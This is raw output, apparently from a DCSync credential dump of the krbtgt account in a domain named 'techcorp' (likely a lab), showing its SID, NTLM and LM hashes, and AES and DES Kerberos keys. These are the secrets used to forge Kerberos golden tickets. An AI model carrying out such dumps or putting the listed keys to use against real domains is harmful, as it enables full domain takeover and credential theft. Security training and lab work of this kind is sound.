 [DC] 'techcorp\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/4/2019 2:52:52 AM
Object Security ID   : S-1-5-21-2781415573-3701854478-2406986946-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 7735b8be1edda5deea6bfbacb7f2c3e7
    ntlm- 0: 7735b8be1edda5deea6bfbacb7f2c3e7
    lm  - 0: 295fa3fef874b54f29fd097c204220f0
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 9fe386f0ebd8045b1826f80e3af94aed
* Primary:Kerberos-Newer-Keys *
    Default Salt : TECHCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 290ab2e5a0592c76b7fcc5612ab489e9663e39d2b2306e053c8b09df39afae52
      aes128_hmac       (4096) : ac670a0db8f81733cdc7ea839187d024
      des_cbc_md5       (4096) : 977526ab75ea8691
* Primary:Kerberos *
    Default Salt : TECHCORP.LOCALkrbtgt
    Credentials
      des_cbc_md5       : 977526ab75ea8691
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *